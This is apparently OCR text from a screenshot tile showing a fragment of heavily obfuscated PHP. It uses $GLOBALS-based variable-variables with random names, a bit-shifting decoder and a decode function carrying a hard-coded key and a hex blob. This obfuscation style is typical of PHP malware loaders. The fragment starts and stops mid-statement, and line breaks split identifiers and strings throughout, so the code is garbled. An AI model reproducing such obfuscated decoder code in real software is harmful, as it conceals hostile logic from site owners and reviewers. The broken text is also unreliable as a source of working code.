
[${${
"GLOBALS"
}[
"jwinqmwbc"
]}[${${
"GLOBALS"
}
[
"udwwxeinjs"
]}+
1
]]<<
12
)+(${${
"GLOBALS"
}[
"rd
hiivgrm"
]}[${
$gkrhxxtopl
}[${${
"GLOBALS"
}[
"ud
wwxeinjs"
]}+
2
]]<<
6
)+${
$pwqkwj
}[${${
"GLOBAL
S"
}[
"tmvjhkld"
]}[${${
"GLOBALS"
}[
"udwwxeinj
s"
]}+
3
]];${${
"GLOBALS"
}[
"ppmuyvi"
]}.=chr
((${${
"GLOBALS"
}[
"tjlulavigd"
]}>>
16
)&
255
).ch
r((${${
"GLOBALS"
}[
"anedqeyvb"
]}>>
8
)&
255
).chr
(${
$fyojtix
}&
255
);}
return
 substr(${${
"GLOBAL
S"
}[
"swzjdmmek"
]},
0
,strlen(${${
"GLOBALS"
}[
"j
ihkumyrnqc"
]})-strlen(${${
"GLOBALS"
}[
"ctxgvq
glvog"
]}));}
function
decode
(
$data
,
$key
)
{${
"G
LOBALS"
}[
"nzxzxhduiwf"
]=
"i"
;${
"GLOBALS"
}[
"xi
qwbdkw"
]=
"key3"
;${
"GLOBALS"
}[
"hxntsm"
]=
"dat
a"
;
$nfcrlzoqiyym
=
"i"
;
$ofbkzgrupiv
=
"out_dat
a"
;${
"GLOBALS"
}[
"eialutu"
]=
"i"
;${${
"GLOBAL
S"
}[
"redsobdgfw"
]}=
"08ae81a2-e451-4c98-88ce-
9d22562f0ac0"
;${
"GLOBALS"
}[
"nmtkukde"
]=
"out_
data"
;
$eykvvkxfgb
=
"i"
;
$hlrlfgf
=
"key"
;${${
"GL
OBALS"
}[
"wdkqegbts"
]}=pack(
"H*"
,
"045d07530b5
003570054555755000056580e0001095001000f02500
b0c00075155535752"
);${
$ofbkzgrupiv
}=
""
;${
"GL
OBALS"
}[
"ogycsfqpq"
]=
"key3"
;
for
(${
$nfcrlzoqi
yym
}=
0
;${${
"GLOBALS"
}[
"nzxzxhduiwf"
]}<strlen
(${${
"GLOBALS"
}[
"nviqphl"
]});${${
"GLOBALS"
}